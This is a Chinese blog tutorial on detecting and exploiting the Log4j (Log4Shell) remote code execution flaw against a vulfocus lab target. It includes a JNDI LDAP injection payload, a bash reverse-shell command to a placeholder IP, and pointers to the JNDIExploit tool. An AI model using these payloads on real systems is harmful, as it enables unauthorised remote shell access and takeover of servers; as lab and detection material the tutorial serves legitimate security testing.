Log4j 远程代码执行漏洞检测

Posted 李白你好

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Log4j 远程代码执行漏洞检测相关的知识,希望对你有一定的参考价值。

所需资源



靶场使用vulfocus的靶场,该靶场漏洞位置存在于/hello路径,漏洞验证过程使用burpsuite、JNDIExploit以及拥有公网ip的vps的服务器。

靶场

http://vulfocus.fofa.so



Dnslog

http://ceye.io



Log4j工具检测

工具关注公众号“李白你好”回复“log4j”获取





dnslog上的记录查看是否执行请求。

手工检测

payload=$jndi:ldap://xxx.dnslog.xx/exp

说明漏洞存在。

命令执行



首先将payload进行base64编码(注意 在注入中 需要将base64加密后的+进行url编码 ,burpsuite需要二次url编码)。

bash -i >& /dev/tcp/X.X.X.X:10000 0>&1



使用靶机可远程访问的服务器,开启能够执行恶意命令的ldap服务器,这里使用JNDIExploit,JNDIExploit具体使用参数如下图。

https://github.com/welk1n/JNDI-Injection-Exploit/blob/master/README-CN.md

以上是关于Log4j 远程代码执行漏洞检测的主要内容,如果未能解决你的问题,请参考以下文章

Log4j反序列化远程代码执行漏洞(CVE-2019-17571)